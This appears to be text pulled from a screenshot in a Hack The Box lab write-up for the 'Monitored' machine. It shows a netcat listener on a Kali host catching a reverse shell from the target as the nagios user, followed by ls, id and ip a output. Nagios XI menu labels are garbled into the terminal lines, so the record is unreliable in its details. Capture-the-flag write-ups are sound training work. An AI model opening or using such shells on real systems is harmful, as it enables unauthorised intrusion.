 https://nagios.monitored.htb
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Monitored]
└─$ sudo nc -lvvnp 2233
listening on [any] 2233 ...
Home Views Dashboards Reports Configure Too
connect to [10.10.16.18] from (UNKNOWN) [10.10.11.248] 57482
bash: cannot set terminal process group (36804): Inappropriate ioctl for device
bash: no job control in this shell
version of Nagios XI and get support and upgrade benefits.
nagios@monitored:~$ ls
ls
cookie.txt
user.txt
Config Manager
Description
nagios@monitored:~$ id
id
Quick Tools
uid=1001(nagios) gid=1001(nagios) groups=1001(nagios),1002(nagcmd)
nagios@monitored:~$ ip a
Apply Configuration
Run Check Command
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
Run Check Command
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:e6:4b brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.10.11.248/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb9:e64b/64 scope link
       valid_lft forever preferred_lft forever
nagios@monitored:~$